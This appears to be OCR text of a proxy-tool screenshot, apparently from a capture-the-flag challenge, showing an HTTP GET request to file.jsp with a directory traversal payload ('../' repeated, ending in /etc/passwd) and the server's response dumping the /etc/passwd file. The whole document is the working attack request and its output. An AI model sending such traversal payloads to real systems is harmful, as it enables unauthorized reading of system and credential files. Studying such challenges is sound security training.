 Request
Pretty Raw Hex \n
1 GET /89g2GgtKsrIdkuHK/file.jsp?file=../../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: mal.challengecyber.fr
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B542E145B93C4C2DAFF69F93D83E52EF; Path=/89g2GgtKsrIdkuHK; Secure; HttpOnly
3 Content-Disposition: attachment; filename="../../../../../../../../../../../etc/passwd"
4 Content-Type: APPLICATION/OCTET-STREAM;charset=ISO-8859-1
5 Date: Wed, 27 Mar 2024 14:49:07 GMT
6 Connection: close
7 Server: Apache
8 Content-Length: 985
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 tomcat:x:1000:1000:Tomcat user:/usr/local/tomcat:/sbin/nologin
30